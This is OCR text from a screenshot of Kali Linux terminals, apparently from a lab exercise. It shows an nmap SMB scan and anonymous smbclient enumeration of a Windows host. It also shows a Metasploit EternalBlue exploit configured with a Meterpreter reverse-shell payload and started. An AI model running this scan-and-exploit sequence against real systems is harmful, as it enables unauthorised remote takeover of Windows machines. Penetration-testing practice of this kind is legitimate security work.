 henry@kali: ~
Arquivo Ações Editar Exibir Ajuda
arget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.0.250 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 445
LPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.250:445
henry@kali: ~
Arquivo Ações Editar Exibir Ajuda
┌──(henry㉿kali)-[~]
└─$ smbclient -L //192.168.0.240 -m SMB1 -N
WARNING: Ignoring invalid value 'SMB1' for parameter 'client max protocol'
Anonymous login successful
Sharename Type Comment
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.0.240 failed (Error NT_STATUS_RESOURCE_NAME
_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(henry㉿kali)-[~]
└─$
henry@kali: ~
Arquivo Ações Editar Exibir Ajuda
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at ht
tps://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.98 seconds
┌──(henry㉿kali)-[~]
└─$ sudo nmap -p 135,139,445,5357 -sV --script smb-os-discovery 192.168.0.240
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-04 01:46 -03
Nmap scan report for 192.168.0.240
Host is up (0.0012s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
MAC Address: 8C:04:BA:99:6D:54 (Dell)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://n
map.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.77 seconds
┌──(henry㉿kali)-[~]
└─$
25.2.10) ...
8.4.6-2) ...
...
pack-7) ...
41-6) ...
Rede - Thunar
Arquivo Editar Ver Ir Marcadores Ajuda
Rede
Locais
Computador
henry
Área de trab...
Recentes
Lixeira
Downloads
Documentos
Músicas
Imagens
Vídeos
Dispositivos
Sistema de ...
Rede
CABECA-QUENTE